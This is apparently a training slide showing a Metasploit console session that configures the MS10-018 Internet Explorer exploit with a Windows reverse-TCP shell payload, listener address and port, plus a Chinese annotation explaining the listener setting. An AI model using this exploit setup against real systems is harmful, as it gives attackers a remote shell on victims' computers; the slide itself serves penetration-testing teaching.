 msf exploit(ms10_018_ie_behaviors) > set SRVHOST 10.0.10.95
SRVHOST => 10.0.10.95
msf exploit(ms10_018_ie_behaviors) > set lhost 10.0.10.95
lhost => 10.0.10.95
msf exploit(ms10_018_ie_behaviors) > show options
这是本机的IP地址
由于采用reverse_tcp反向链
接方式，故该地址为本地监
听的地址
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 10.0.10.95 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3
, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST 10.0.10.95 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista